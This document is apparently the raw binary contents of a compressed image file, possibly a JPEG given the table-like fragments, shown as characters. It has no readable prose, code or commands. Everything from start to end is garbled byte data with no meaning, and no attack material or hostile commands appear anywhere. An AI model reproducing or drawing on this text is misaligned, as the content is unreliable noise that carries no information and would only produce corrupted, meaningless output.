�̫�ce��^���6��� �kr��������ߘ�	�I����� ��+����]TUL��U�ݎ�o��qm˺�9���(t&����@�[+U�&��Y@���f-���jM�����D��q���jg�w�7�8�q�,�<�q,�V�:��ᔭF}�Xb^��4���[V��� "K8~j�9�/S�<t��4�0-��:���{��#���T����Wj���b�?�Vhc�X�6�̷��D(1�'/,�"�~s�R�RzK�l8�f�=b�)�V�u�p�x�6Qs�Y�t�V����~�Y�}��*����fWXrt�So=�$��6��A�QGJ�La�"�\K=�?j���p}���:J��-�C���X��X�/w��Js���î��y�]�ʳ�����s��s)�;+�����aϬ�[��ך��2�A��W�6(���]������DΡ��A��5b��xס(���T����y��v��?�*�,?p8��>�p+B�`�x�!+%Z��]��pv�³ҡM�(w;������EFA�p�����#2ػt��\�������p۬�[���Y�/�ֆB� &]�@�������,�Z=#���N9�Q]�~�!���Ю�-ޗ�������	���,�y��wU��y�o�k�x�eC�Dl���2M�� _�$��v�Q�y������J��Ľ֝Nsm���a��x i�v���qH����*�ОcWhh��0J^TƱg[z�ʪ�b\&��7Y�;?ȧSt�¼���L������M��PB����3����)�8�9�jݫ���U�l�Q��B	�����s�|�Z
�M-W�h�ٹ���.P�� ����1!�p�s�Ъ+�^�.�z��)1�� �Crn/�y��T�B�P�40ֺ�m�eָ���s̤[ۏ��Pd����"ї�����T�ty�6kp�epV#�9�<��!M��GB%�0U�=q��7Q��4��X]��0�����`P��Pp�����=���[��8ޥR��C��Q�o�+�i*��g�/�w]f3}�7l^�zAj��+s\k�ߘ�a�}�%���4���u�U��>q�h�� ����;EK(qH��R�a�M.ޤ�J�:�93bF	��e���l��R�}3^"�wK�
��1��,H7���� g�� �`��%_XaX��+�"���6�D	U��� -���5������K���AIr5xy���b������k�IHx�j�����׭J7�\0�<֦���m�����&�c?���y�_�y ���{��������U )3���WI�)�r��R�)l;s}/��Z���p�j
'=�C��r��4t�f��?c��ί>��b#Y\ƺ���w5N,��6V�u�K0������θ� �\���e�4�c�"�p3��CwӃQ4����^�q�#cZ�fQh5�A�)f��J_YP&s�b��e]��k�l�U�g7������7U��xx��U�rԻ1���KGy|��3-r@���V;�5��T:|n=�X8��r�L�~b�;�D�TUa��1���̊Ù��bf6�.�:41]���'�Z���iC-b���CE�e�бj���-
�W~��DK]�pp�8�c=�q=P��u �* kevx�1�R� )���w�h�m�t~7��]�ļt����;�Ic��"�qN��6�S=дv��pq0@��|E�+H�� 8X �<@*���C���s��˟��j�����Y/0��nR��\.�1�D��Z��[ι�<3ɲ�-��;`������a����_H5��jh��t�iʒ�M��i������}��f�n�b�A�h�\z��k�o�+��$ZWk3-�%g���y�m�3��
lL���ʔ���·�x�P�m�@�m������߼J��JZ�;D�G�X��y�B�ї
k2���%����Eb� ��Z�˭�B���A�"ī��T�[��"=o�����l����0p[|��]b�ka��2D���!�g53�I^H �*6���]����e�Z�r&���#-����g	 m�׈ϒ� M�x�R��52}-�Q�j]���T�C��bl���ĢrAwA^۔��2�c�Fe�&�/ӒZ$q�?��B2�����@���*(d���_�P*.�����3~%��O���w�U\��U�,Զ�h_-բƵ�� !J�]�{ܨ�/��=�+*2�c�r���Q*�� Y=�Z� ��V_ ��oh+�[�`���[����
�2�]��<�)�Q��5��`q������2�N����t��S�x�]�(������Adl@ω��~񄼷�W�*�ߐ�����J�ya����9�����!�m��^jt�N� R��Y�q	\p���Rw�1�`S����,h༒�M��|KB8w��]�gIk9��df{��d�{���׬t�u���_��uKEiΠݬ��[)8���u��W5�*Hl���r�J3_߸j���z�Q�@������A�K�JЅ�״o��O�%�Q�bXeh���#𔸼�Ϭ��Sm� ]܁jMK��Ny0��u�C�m2�I������5�x�Wm�ɔ�*��yԮ7J����8��x����Դ �����a�f+�v�x ĥZ�q������u���e�Q�\)o ]m�7N5��^y��?�L��P�@;�\%5��vf��P�:o�k� c�S�c�c\_�J5�<e+� \q�{� �#k&zA8�9��ؑ[��te��+W�8�l�k�%�8�����zī��}���-�Ox-�.�z��UB�V_�/���7�<��p������P�98� ��i��1�
��>3�d�.����o��� )�/��@�3.�����[����XHQU)��?ؕ�eى���ɉ�5��Tx/�R���'ۤȤ������f�^��3_��`˥�z��K����o��9��ѧ�ل�Y��K��gVp^� ���\�%j�"�^eA���yևS�����=&9��z�pG�� co��Su�:q{uܸ�mB���癙naP��~ە���w��fU �~	�,p1r�*�&����@@`N��P��U�*���[[��X{:�[|�<7�/��Q�7��Y�æ!�������^b�u-hе��((�^)P0Ùiu�� �➰u�yos;jҽ�ٽ8;����������P^*�Yy�]�WeD���	`��㙤dm�����gs W-�3���?h�1���:t��� �gDuW����q)�/�]"� z��� �!XW]�}�[���~��!��IA�=�k*�(�)@�Y��{Xƴl�.��8���"������f9/�����T(�2��R�;�c�
�@N��a��L7]q� ������5�e�G��_XU��WZ�J_����z̰.E:Y�.Uq棨!*c0?؈�err?��NPOybJn��y�v�����|B=:D@4��iu.���]��
ݮ�%<�<�����W�X[�Wk"��.��(�5SQnҥѺD}��b���hR���0�t���HX�yf
&=����T�F"�:���u} 9�1N�̲ʓB�s���Ŝ�q-0f��f��E��)����jY�ߚ���	�Æ�~��!��0�O1N}�A6t�:��7�
W+.���f{���_�sǼ����xhvq���r�CO�Z]d��{��]�E��}��?#��̰�[Le�fH����Qd;^�&�NN�$�j�W��B��3>c*��i�%�� *��Tu�4n2��W�Y�RN�����ժ�+ �b���sQ��r�V�X9N�袐R�V��kKw�fo���qc���.@���;�so���� �h7z�k�����ʹ������ c�8�>ѶXC-ˆ�4�z� {���;�s�~#{�n���#,!]��t]b������' ���+Y�e��Q��>7��Dmͥ�X�+9�<�ٌ�(%w��^{)�Ά���EbPK��1�X�����4Kso�� ��=n%��Q-&������T�h袅�sV���� �6���d��F��U����1���e��̪C_�_��)�q�w�G��.�\\L+X�b�x��J�T)���*]�p_�m�.�̠�Ƭ��1�.b{�l<<��a�to�jdUX�Ez۸�x� w���rƴi�[9N��|�`e����;N|T�,���s��(��5X0]�*P�~c���<^�,�k��9���8��[u�� �.�,���,��K�|�X�����EA-����?�`.��U��էc�a�;��O�<7���<����=����(��&!\�-������(g.o2�Z��� �P^�U�� ɖ۴桡=��g�3�� �����-��Z��to���,Q�5����o�k'*�Ј��1�C�EQy���{���t9VPY��� ��v~����<B"^Swۗnu�bM<l�2��1���:�(�d��q�b��[]��;�K�sf��qQmۜ�e�skGo�U�Lkq][k��-u�0-��9���HPxz���xz|�9��}\qۤ����ܵ�=�k���ľG�X�ߞ�v�+�nbâ���3�':��Wu���1�+��j�'����K�����[�nW!�Y�S���Ľ��R���*]�h��qxt��0ž{Ԡ���X��B3e�L��A���Q��,� f�c���%ɾ�1�V��7�3E�al-��t�:� {F�^^�`��cW*���y�u�a�"���;���o����%Pz��sr:�/Iv/C�we5�w�?1F9?2�]_H�C@�N�CJv��O�^���Aa�j����B�O��
��=��JTzt#S��e�
������Pτ�~#��9=�%Ÿ�H���56�''\��9�Yݔ�37z�+wt�e�yU�� �Z��Y�^e�Fz^�{C��.�$��kuU*Q�ű�3NNw0l�?�
S�L/'�`bV�ӤE�	T�T��&~�e���Y�Ƽ���� ����o�O�,i�A�����D"0g=!���8W�ڬ�f'M��QC���	`�k.+�=%�2W}�Y,?�?�
��t���n�k��@%vq��5�����QFE�y���͠��h�}�FܮS.�^�>��]�\.j_�w5)M���H3iM� �& �ά��|�3��;���v�����iw\�e�ZtU��@;�������_�@F�`�ߦ`+}���+�/ĭ�7M�g,EZ�|�1��,�&}I�w��9�M�y���Ϝy�tZq)s�oq :������v�Ѽ�c="���~5-M�tb��EJq��*c"�� ��j�԰�@��0W�G��[9��P�R��m0t�;1Og�)݅j�[�ŕ|�@eh&�?�J��,n��Y
ֽ��X�J;�i��he�� 2���L�K��17��55���]-1Xt���r��*P���*�SG^b^��k�4�-Vr\Aˍ?�Q����<o��/Ϯ���s��\A����ōӋ/dn8�[��]�t��Ū�c�K�ۗ�2ŷZ&"�&�\c��ħ��[ �$��z�,;b�M?�D�4����- #K�H�WR�Y��~� p(t�������-�:l3���γ�V�����ַu� %�y4Vޗ�%ț� �q7�:�����f�alɓ��Q�G]�n%V�r�����y���C`jӋ��U.��OxY��ϼ��)y�@�=���S�ۙ���,��>U���z�=�?b�j�yʱ�7��-��@`^W����х-�;��:e=�]p.�Ҁ+-��(�s�LȽ87(�b��@n]Q@��P�j���Xv��������sܛ�Jy^�?�,�:���7����@�P} n��y�N��&�W��6WD#J�Y�L���]�pzY�>"�ʥ@�Lq�@����7%8L�`DM��,a���(ó:�ݐU4����:��DX;��d���UF3�\�����}�.�n�����Ww�`sx�X�U��R��:J��{x�t�a�:���{�\�1~	�!Z�.���4v���
����a�9��t=%�G�5�>��61��d�q�3J���I;��`��0����sua��s������ ���g*��X|p�C�x�1��Y��B���)H
�'޽#�\s��ܺ� ���s�ie]���a���hwAP\^�j�ģ�h�L� �>�f'�.^�"����#c���Q�v�]zu�q\^(�!���وb��  hu����\R��7��i/IE��y���o<�+�h�ž��=�1QM6�{�ư�H)�n����,CE�{�M��z��K��+�� Y�^�c�tw�n���֜3+��F"r���p0Nj0ã5F��4iE�e�Բ2	��r�ns�^�~%��=`c�n*�7��e�jew�]j��'�^=v��M�ό�G4S +rqg� 08����#��?��P�/�� ~%R,k^,�I��^9��.�-����������rf#"����L3��R���ų)��W�f�7}bd�<�[�$%�F���
�P�����s��r`�Y���Q�ˡ�*�J��)�����Ɏ��y���#��6
��@J�+��ga�/Z�A_�(�J��V��բ��L��y0˔�on?x���X�:�6yL�X'(7Jk�o��ܦn�F�= k��B�U_�%w��o����A�J�;��ǎq
"㗈��N嗻l������e~�%��s(���Uh�uX���[ו�m�������F:�@[�濹�u��n�l���y8^`mu�8��#�^�ٕ�^�Ųͨ������Um;�cZ��]=��Ǝ��djeT�]f������s��9;�j:�<K�n��K �s�b�c<e�Uh��>c��w ��g�Ŷ�#v��
l�3_�PE�u���>����y�����xVհO�La�e�\�� `T@Cw]�>`ިU��r�����b���5���_�"QV8W�6�k�bE�̈́Ǵ��b��]1 �U��~�<���G>��W���r<������W�h5̩���+���'9��q��1*��3�ZtY��ϒXQM^�W��s�݋�1;ܪ��o;���rNquL��İ�,P�@:%���B���S����w:F�b���y����f�&z\�z��\�%mX��Y� �V���0V��R��� 9�m��;q ��i��m�k�t���"|K�����r�:_y`���7�ݍ{j wt��0p�E�8�E���Sx�Ê�;�L�.k�*�Iػ���g��2�W�����AY+��T���V����e���Qy�����Y�0�^��/�)�����w�VD��&��}�N\s���k:]c|w�.����%�k���Z�=��[ю�@j�k?����=`���)�����*����ٖ��e�&��5�Ԣ�4���q*�Sy5�eQV�S
�u_��9λ�]��<����GMG��V�J�.�cg�^<n���y�U�c�3� ΀Sd蕆� �������L�
��e^�v���и�)Y����@{ր���;�O�F���M�} �.���� =��w䋫W6����p�����+�������!�P���)���8UU�8�5a�Ӽ���x �IXv�Z��n�g������hY*��๰�.�ĵ-�5U����Q�]� �JFl�s�������[�/��1��|s���݊���1XԻj��|}��P�$�����t{B�K�J��u�~a�\u���R����ޮ��c3�� �k3*��f�^3�����	
o�QlT�#p� k�5�
s�~&7nqs[mx��0(��]���b?+�ט q:�Gzi��R��.�Ӝ-o��u`�^o�e�uO̴<��C"�x.+C�9�]?���������q�T�1��̪���R��3W��ns�y�J�u�_���a�n3vag�g1NF�b@hiȜ[��(�8\����<P��b�5�?S�n�P�5�x���A�ԭە�D���?$]��>q��ڮ��=d��Q(%\ oL�v��� W�r�ؙ*�kJ�uu�]|���S�ʳ��[�V]�o{������Y�����)�� z�?�)l���>D���4PUnƿ�Q[����E;���Q71����ۜn�ϡ3Np׼K'����� ]SyH80��l���[&���s�����#��
�X��l��0Q���&�]�3+7�� R�b��kn/��3}*���{�z��((��jFG_W�(��������۟x��*���9�J,;���f޷�D;�]����}��۹o?؉nT��!Ϭ��vsr��?�ߙ�<g?�h�25ԃ*ʍ��";�b'����*�y�&s���9�&GY��w���Ah,�rţ�%��S��i��k����iB�U�B���DW��<� Tt�O=b�0�Ip�.� �j�^]����CJ���Z�s����q_��6tx�����m>vZ�	��;�e��w��Я������o��RL�N�.�iU�����(�ڻ;%��Gd��c�e���*���;��_�ϳ3$H�/~[�O��-]�72S����ڱ�r���?[Т)f�����W���g�%�S���+ԍ�k�Gz�4<���h����z�GO�lPcy�e^^�KU|_3��g]ų3��P����-��1[�bZ͘|LX-������1��t��
W��PU�eG���!��Pa\��е�jeѵ-�Ģ��0�y֌y���i(����%�Z��ъN+�%ʂh��x �x߿�]�u~��[o!�="W9z�(-c�1Q2k�z̼��)�����9��-(�m�fr�?��'y��	GN/�,ZPz�p[E�^��e�K��Ip�c��07v��2���Ab���ew��f�k޷��4�_�L7�Ϳ�0����H@�����x4\��k8�0�v穾 p������5pJ$͹���M5��W�fx�.$�N]e��o�^ ��w�]E��O���m/z���b�V��,�Ԥ��傰@
 �(P)L.�O"����W^�:K[���zk{�Bɜ�ڔ�fWA.36���Z˻�i�ׂ�.87jR'��y�����>pV����+Z���r��`����])�����.��������� �)�5��X��xDU�Y���uf��ؑF��o��Pq�q�� �ە���-��x�w��O�M�B4龓[ʆ?��G����¶~_۸Z�鈻��(˒1v-��Ӛ�"J���vU��EUf9�7�:�)�U�-*�m�9��H sv��LBV!
.1��2VZ�x��	ϴ`)��p��&+�Z��V�7�7M�G�ڝ*¬s��ҳG\s������ 2���x�@KẂ}����j��x���v�x�ƊsZ�K�\g0����n�&*��=0~�3z����5V�=����2���h��?K�J.���q,�^�`Xն����U^r^���∬*�P�G��gB�Y̻�5(��F��>e�k�)�6�S�� ��x�	�.㮏H@���W��ҍ��!W�~&"�j(/����U9N���.y�}1-��I� �HC��*�g�x�)^D�Ԫ0��?p��Ji�͹�WJ�_TmH�״Yn�����1cO�Yv�'F��(��`�� c0 �����<� y������i���**��b.�|Krwņ��i��W&��W��;mk�˰�y��tUW8y�ϴ�Ѳ��T� �=j*��IZ�~�b��;�A�z�2��缲���w(S7U��1��9x�@�qW�H�zl����'JS�f+�-���%(�6�s�Ü.��[�۬n+&Z�{2ò�w��m{1�d���㴠^_d�ܱ�^�����t������{8ϼ��=B^����8s����u͞adTk�&\5JR��׃<� � �]�����Y��.�wPX��n�v���(ɠު������Un�"��u����AC����XF����o�.ooҫ+@e�*	�-�b��pLr�]�Vl��+�����~�Ң�J�98�H���N?-KH}_�1J�K�����u���}e�M�~e��*���B��u��@˜`gb6J�bګ�~~�� 08�0S�y��f�]��>>:G2��U�4n��>�!�d^�!
;�=�X88�� ��W}�|F��\�a�r^8���r_�~��rQo�\B�n*�������^^]J�F�Zs��Xμ�f���p���@���c�h7���!�X�x�۬Ȧ�vަ9���=2�0�ǟ�B.=��à��s������[X
U�ϬT��َ����������7�������]WirQ�E���H�V� n���ǖ۶ �G����\�w����p��-�6�$�8yM����Z�VZa�p�Z��tB[��O9�{WHj4#c����vhu\��Ч�Q���%;g9�C��K��N����)s���;�%��-�&<XR�����E�� sse�\�%l1�����a�:�e�9lF)��qږ:�����+|�����!Y�:��X'�ŵ�sw�UUn[�����}���;��k��`��~3�!9ш�8(/~��F��ٽ�!��+��:�����v�������U���̲�����U!u�b`�L�W�3$ZM�������P������B�: qsB�q~f!y#x���� er����� ��&C���N�:� Yo�̫�~b�.뙸ɍv5 }e�+`�����X_ؕ�+|�j!���_� �Jg�����$�+#]e�/�L	l�|˪v�s��2�7�v�n�{ǐҬg��WU���9W�0��{���;����e���x�������q�7�{~>c _ޒ�o��?��o'=���
���M� 0uY��U��)/"?'�2���D�U@Ӫ%�a��?����똆49��.&���h���+Ǵ����.��1��Ņ�uS��T�[G+/�9�*�0�ȱyY�d8�S((t1�'hL�tz�~��VA�:J�[{es�=�|���O�{K�/��(�ESW)g�^�ܯ�,��j ̕j���S�rUfJ�8����-��}xϙ�GV���
v��5U]4_��+g^Q%g.�����,������L9�L�W��iH�9��)v�.TN����v�x����MP���jf���qAy��Ɨ�9����p��o���-1���ژ���� eU�=eڗ_�x������.�W�U���Ϭ^sm�V3֢��UF>ސU���_����d�1|��"�yv��+������\�kҜ�^�yp5�`���HK}t*��:s����U�C��51�k��ĤV�[^�?�S�~g �.��5e������4���鈮�-�~wG����*�~8��>�9�D�X��� �֪"��~Ҷ�u���1�m=V��׈���Z�n�aEs+�UETM�j����._IJQ�oA�F�Ƣ�Tܠc�L���Z�]�������\U-YZ�����Q���:^��MU����>p����ᔢػ�0�~�-������2��`j��������_v[a�XĂb��?5.�`�U�*����T��ς�UU٨fe���T$�u��M�Z.���5oƣ�F�?�EJ�ٙ
��s_ؖ���F�78N�V�Sn����U�/� ��汭jl�!�z�1f�3we=�����`f���g%��2^��N�/�v��v.��� ��ex��{Y���C«'�|��*��\"���6c0d%�X�u<��h�j���A�<Zk��뛶���s
���M_�IcX�w�x;+&�9���2�h�˘�K��x~%Q3cXz<z�P�+�v�x�yJ�~b���R���A�����n��0a���@�T;��� �	����Uc��`f�;+.��Ģ�V2W�u�^|y�F��h�D�w����AR����6�N��֓M�s� @��'~#�PƵ~��L\�ee�����=�`�C��Z�G�ѥ{Y��(���P�9����:�xƜK�s��L�.�����ʬr�P�E\�U�V�������J]�?���CX~7����,к՚�泳~���S��PtU����8o��wV�8�3��ۜ�f��{����ug%���ݕ��dڀ�O72��`���+�Ǥ�:�v�-�3���-�h��w�������� �i�ɾ�;h
��o�t�5�� �JVUo��Y`�W��eI���(��X}z���d���"iλ��V��nab���>�� �E_/IJ��騋*T��ô��>3<.:8&��-rT����0���om�/OY��|˫�-4���r���[};�5-sA�}n-V��s�Q*��%��o���\,�^"Ct�_�aX�ŝ�n;�C7���%)�:`!���Y)������WK���"���.��{�h�J�7��,:g��Uλ��ˡJt?�
��N79�]��0��C�6H�ES��I�G�W�� &@���4	����of�U��|�ԫ�m�������Fė� ������@��]>�m��[߮b�ŏ��z3������!����Y+�Q%��o;�K����~�>�ϥ�`�"�SkL{�̛0<��9�-����oU��n��_���Ug��Ħ��ɷ���X-rg3$�w�du��2��T9�(������������8�]f�q����.���V]���ڠ62;��1-��v����aPj����P��2�7�؜�[!����Ǥ�]Qy�x:�6,�����լܡ���"]� b&E�[]�P�-}��a���8�,��Uw��J�)�9�}@�pf-�eU���eq�))q�פHJ�)�ss� �c�4��y�̩���2k�/��.��:����V�3O��}�/���I��B����	Bp4�}z j6mŮ�y?�G+e]V.�~��V��ܡ��}:��5�d�p�V�;�kH���.1�Qx��m������=���      Hl ����9}Ì>�� �꫅2�k� 0P�V���4�b�b�
;�� ��4)��*`�'Ï&�ȵ.D������Q��%%��<��,do���(���[]���� ��0��$@o�Q7j󠔎�|TDQc 9��@k&��Y��4��8Ʀ��M7��M2�8�G�!=!���R�xCD pi�`+I+0�Şq�0#<���$0��$i�0���N(<n�l��
��h;����J)��#k��a~b�P�J(r�
�@��%��,cլ�>&��Yզ�Ʌk�E`��>�{���g�嵏_V[%h]΁cɺ A ң�j ���8�l`)r��K�0��
� �,���"�Ղ���G#�qS�Ee��&�#��bn>	0��Gy.��v��\�#��
��Բ4��FRɐ�F��,cY͂g:�f_w����V �� 0S��G,�O0�r5Ed9�����)�G>b���P(Rf� B�N�q2���k�|��Xڛ�A�O�
�n�0��; ��d(N1���K(���Y��"�����E �(��
�)%�y�� �*����2��#,� �H!�`O&@O*���U�K8ʣ ����z�Ie��i��!k8L�H6�T'�!/c��ehÙvm>�| Ka�`�EO�U� ƮIj|����z�J�K�R�Hl؍��HIȬ��JR�6#*;��}���$��!����@�l�`�$����q�Kl�ip2_@�$b~ў� ��X�^ń�������4��`�]P�G���l� /�M�0��F�νH
���s~۔Ս$��V2Fz!�,R�g�d81��st}�L
2c �fLN��_F4�3�R���W+��#�ݯ�(%�4�L��.��=ë8"�-�N�K��E�-q��0DE`������z�'X�:���pL�3>I]�ڗ8�(<\�z��E7�r����X6��J�*� �˸��-�|}�=�H��}�3���A ��s�R:uo]Y��	,� 3�Ƨ�`�Z|1W�:�$@;�
��*�`ab�� ��)&d �4�ۏ�o7ׅϛ���y(_�*����:��@�y�H��!��'��<P�x`HL��c g<,�]�7:ጪ�M��<�Γ�v$��81m^���E
Z�i�8��8*�ꓫ�lK$���j�����زb |J�.�3B)  j��X#��	_l,�=a����!1�R�E5;�ˁ�O��b!(�ӭ��O\W��� r]�,�ȸ�g(
ׂF� 0.�# �;��W�/����lB,{I�Lg(�"�
'+<re����m�=�涀 1͠��p�p
s��c�v�`M� u�0
0o�?��,�&�"ω�5��!I�4�(�,�E�/����2t���2��h.��(�a��3-R�O]�g��,�=ځ������!��3� !H������&�ɷ)5�x�$WP�J��A P,,<(JRz�&
O2�RC��OL4� �ɱ�	� +/F�~ �麌�8�)�s�`��ɹ�ؙ&\@�
�J	 ��D�$�OkH�F]��FRT��Y,�UĠ�6��a���rwh�4��A��R`>��Q����}�2�H�.<"l�q	�딑���n� #�$I����@rD|� V�
@H��j�\)Ď�G�(�#i��! �
�NIƧ��4B��8�^� �?P�	�C�Kc�0�ί=�!k��,H*2�`3��$�n8-�@��ؠ�"	�,Wjk���1���O()Ypс�}f��5�@(�n qH��P�$��o�X&��9�Sc�1#h���� �C�����I��"�q� ��Lg�(P� C�@� G�9�$R�P��+����i��8h�`A00��B��
 GF<�$"H$� ��%�Z�	NA($0�D�M4FȞ��	q{� zY3��R��� ��E4��4�J�AX��c�,ѧ���,�v� 0�C(J8p�8b���ZL<������cu���mi/�=�$�r � �:@�>ۉV�8���8�-?��@K�B8s@���P�0#�����0�(&`�p I����f�c&��� �6�/�1b�G<P��%4Ƙ����t@,ZFb�(uI1a�40e"_�08���e8�a��]�h��ыc�*1eS�Z\V��(�2�M����z�.�$@�� JRF�A7�������E�N<R�2{H(�HR�4��d{�0���<Dv�0:)� �L�^6��cl����7
ŷ�	]�X6�=�� pTE!��(wV2 ���!A��iH��l�����T��N�n��G���0J�8'����F*{�@��@)�>�� `R��4�?S˳��.`�HB�8^�,�*��6B��9 E4�'��3#D��#(��d �4��p�.��K8%,��rOm��g1C�>��咱0��0��C�� ���M>F]�B,��/"�2��P�y��0zC83�h�+F�R�b��4���'�@J,��[l�a�B������s'����0���x>� �O�� �-��� hڙH�!;V2��G��.��<pM #쮁�<")�xǷȽ��'�9a4AM#`�"�i��5s�"�����           !1A0Qaq@�� ?����+3�!�Pt@�a�*���S1�� �:�캏Sh��4��� �鎗��q�;,X��v��9(`{��tGP��Ȭ1�K��L��)�Vn8��`�$a5X��XB���f�%��1y�r��)�c�)Fbf��c�/���b�HE��DΣf�+a�rh#څ���Z,"�Om ��z#DV#m��٘�(>K�v��9m-�?hRZ �3D�qh�0��&#�L���[��L���c9�A�3���ެ=���^��$4�,,b�7�ε��G�6E��Lќ���b��;8�4�à���"C����D�
wP�S�h}�K����v%���G����H�	�Ɉ0�y#3���	��&r!f`�C�X c&&42�PC�;h@�乜�@����\���%�\�5a���d�"�Pf`�@�΀�Q�A��:#�at��N�:87D�8<�غ�!L&f/J�ai��hy]��8N����%��ff�&�J1�B��:�͛s��sD8L�A���.ë1��'jga�q�L,��T4��L\H��@�H�����Q;(�12w*�a!�8&�L*e�3E���ja� X9���V���(<���
���;S���t�kPA�f��a͂�c˲���Q�!���k�
�q	���+b��N��r+�D6L!�d��@�Y\=��@�((� "�f&45X6�b�b&���$�+�m[���ג9��P�Oҏ��Ό�[�����F�h����<8'�1Ǆ?aLG��A������ �(��64��8!�N��i|�����2#�H ��D:�q�Ě��a���bZ`�C
p|����aA���IJ������.�tN�i��{)��LZ�A�A�x��G.�Bf4���gZ�b��b�S����f��"�IՃ�ߍ��&��D �<tHN���&��S<G�^׸g5J��r,�0\�	c�Q����N�:fe���uz1�V�Y;��eE�]3,a.1�b�@�K%b�3fcA�(4V?���"�R�����t+�LF("A�H͠�4!e=}���S�!b�m#!ǣPNI��1`8��}L�QG�v-241	E�,��asN�bb��%e�D����8ٟ�Yg���5<qЙ|M���w/1�������_�(kO�4V5��l�"4s7�� ��0�оop:?)�B����$0Ɣ�;�2pL{S�F-$H�\�%�j3Y���>"<F��2\u��"�b(!Y���.24[�11?��G-!p�bbbQff,��zE|�p`�'�"���P�h1CA�ϓ1h�B����\�#Ď�33348O��1c
)��U�
�#��~i���;�-�=���&N(��G���B���@�Liq`�n����4b��(�1��,�P�&�(�9�H�q��y0`hA�,�����B'�"��!����4!~�ia�E����%�!�/>$4N��GY�Z�({&l-f�8�t�~�q���?s��B��l��YΔP�@ Ԡ�+�``S���t>C���K�447�vE8D�~�(E�e����C�aĐ�nf`�p�Ì#@(���cE�5��Xv����ҏQ�6*
6q�~±����B��埠��!����鰛�N����@�f�#�^�	T���1��ϩ�����34%.I�e�����å�@���Y��u�Ǳ�����G��"">�f��h��P[���ᝦf���A�7(��?{��V��Άb��8;�}̜c�bMBL�t���bą�f��ϥ�9'���jXX7���⇤6�����E��u>c�$��E,H ��#�CI�P�4�34`���V(b�hC�$&c���=
ɉ��C���Kh����g��(j}G�zWc1fk<��f3�:���n��6!�~j���h
y��c�h>Gq�������t,�N���(����<��p[�q�.������)�E�O�i�f��
�3�����gq�A�O�� "      !1A0Qa@q���� ?�����c�h}a�7�jn`���E�a���c�_Fe����y3���������#�I���N���t�~[�2��⸮��Y��̻M�r���V��-A���}LA�R�ae��Խ�/��
y���N �kW���Og�8ݼ.O�4p��� /��_�� �{�/��8�=D�A9�S������<�0�{��ta�� ������}0\J����埕������N��<v�,� &��o��}O��-,FA����fzcj�԰`Q�p��O�� ��Vv|g���&�F�ڎ5Ż�D��X�-����>Y|Xu�����fu��� �K5�/l7� ڵ�8�%>��x>�G`�m�_�<]cu�bf�%�K�?)C�G��n8��F\S-<�M+5���p羖��A�xL��Cˀ����]��_�����(:��HZ�Au�?)�no�_��擭�?�9]D��<�v��J/���AHk�L	�!-�#�iЏ	g�����z"�O�ڛv�u���F��Ge섷���sG-���q�V�̗I��>������C�4|/?��{p!�<xam��Vopq.�&ߺ�����ϖmakz�y�g�8�G��5��1���\���o��p�3�w�z�F�ְC���s��~�0�7�(�0����1kBL�	�Gs!j����'�?�mZ�F1������1;IQ��y���9�2��`�|#$�T8_̛�5��?�p�M�q��}N��'�|.�8F<X������`?�)���C�<�^��a��P��2iuX|'tڛT!���p$�n��Hކ� >3K�|��t�z����혍�NX����/"����p��bu\Я
%���jjnp���9��C�-�H��j�s	���Ĵ1�A�q�%����7���[f$x�wV����j�؜`>� �(� ��I'V��a���'o O���
3�nI������(�!����fA�?у�,�����'�%ś�m������A쑯��-u�>1�N �������e� ��=Z�����puW��!�}N��'&2e��I���j#�~l�d��kDz1=DQ��$ȼF��v�$��������jO
���< �re��}�.��GQ�6a{'�����	��>�`�f_����𻷖��������4��S�wlF6z$I)o�bz�1�،���0�q��oe�_]���o��Ų�a��h��n�����C��Q�C�p1p�s ]�"qWI���5�B�3h������� ���9x����>����Ÿm������ ��}�����-`�%�̲MZ˂��&z��A��|���خ�a��v�	���v����uj�{�{-��<��Zn�����'�q�� c�`�X��s�/�<�،���-Z�'KQZ�q���	��d����v��[yxD� �)HɁ�y��%��!��mtK��"S�/�CL��m[�ڵ�.� FC!�j�i�7��
�J��g�x"z��=�;Ȇ9u�ta���c>��D�p����)ѓ�[v���#�I�q�͑�y���5�L��ÂN�Ŝ>�	�H�87K�6�G���>�=0pd��9A��p��e�y��d<
^"��,g~9GݼLa1���ǅ��י}+��v�o&L&1�pa��3�);8�o8S��$�Tr?���^��]�m����7jZ�k rq#�%�[�A$o
)�<Yȴ�?��#3$d������MhW`�d`#ns��Z���Cqp�px5k�����L#�I�݄�)�aƱ9g�U'5�	�]�aKc3��C��8��u=,3��a JN�>���x��Ǳ�-Z�jq	�U8Hؑ�� ���FIJFL5�9��=6︿��{!?��82p[X�!��#ĭ�������^Ϻnv�-Z�ݸ�˪##�1�5j��w�߸�e�I$�nצR�qNL��uko&Nw]�$ϙ�,�	'3���Z�1�B��'?�z.T�Gը���)�,���A��I!�����cV��M�Ͽʄ�#��k�k����x� ~BF�rE�ļ� 0��>bj�m�_� '� ��DAL>х�5��	:ɏ��q+����'?�x�����S��螪���?"�!z0��|nRc���Bn���<6��<��x�N�d�`?�f�w;'�>��x���9����]�Է�`�� Y�ָo&� 0v��*����i��pw0�����9�����>Q�z9\������7��& ȗ��m9�8�.��^B��˄��FQ�_�``<����\=ި�졎g�3o�}�5��k���K���<	�x����8#����}}��� (       !1AQaq����� ����0��  ?�t@��	��2�@G뿠0AvA�8�a���AZ�&*�Bvnh�e?�"?Q��(|�4��@�i�V�aL���X�� G;���X+7T	9=J���ݥ�SUT��\a�#:�HF)�����ğd����6�A9�w�T���2�"��\��� �J�����M�zY�K�!`V�8 �ɗC�� ��� B�C@��:�N�-T8ӵ,�l��� &*1��#� ceG�����n^lpn����ǁ�V�q�J[>�8I}O�[�r��P��qBye`�A�Ӧ��#��/@"�0���9$��Q H��}�A�I�"G�dm���� a ,��N�M����cJV3������jG��ܥ�!)4@� A b ��R� B�3Vb [�c1�v�u�X`��APP��`�%+Jb`����90��K�Pw� �v�p��0;�4�0c+P�g�����{& n��)�<bd�N�T�XV����&h�#,L<;��!���*�B->�
�"��I	�X�·,��㽉O�E�wkB� ����6���%n�V��̗c �S�� `m��&�����_B�͠	�r,9�S����AJ_���A��tA���eP:%��do�� *cX&����Mh� �r� E��-0�h���C�� %�-����W�w |��&,(� q�L� ��<��Í$�!�PF��A��зpjN�N�4A2�Y"�1�$G�!%�<9=C�]]�(�6������'�P�_�A�<l� �샾��G�4K���zK�&v/�2�ճ�o�������K)��Q�d*X,h\Y�&sx��9[d��v�54���I�=O�˖ݢK�X䷀,.�w�Բ{�!:�*���D �7B٣�yMHa����:{��]P���d2�m�2��0�,
�m��o�H�l¢�7%s�!�PEu!�`�u�c��@���l�h����
